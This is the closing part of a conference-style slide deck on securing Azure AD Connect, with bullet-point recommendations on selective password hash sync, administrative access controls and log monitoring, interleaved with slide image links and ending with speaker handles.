



### **Selective Password Hash Synchronization**

- Synchronization rules
- Restrict Privileged and Service Accounts





### **Administrative Access Management**

- Usage of Privileged Access Workstations or Jump Hosts
- Restrict WinRM and PowerShell remoting access to authorized workstations
- Limit access to unwanted ports or services through endpoint firewall



### **Monitoring & Detection**

- Collect and Monitor Azure AD Connect Logs o Windows Event log o EDR & EPP
- Azure AD Connect Health

o AD FS – Sign in Logs, Extranet Lockout Trends, Risky IP Reports o Sync – Object Changes Trend o AD DS – Service Monitoring

- Monitor all administrative and suspicious activities in Azure AD Connect servers and maintain detection playbooks
- Remediation playbooks to reset Azure AD Connect account passwords





# **Thanks for listening!**



@khannaanurag @Th1ruM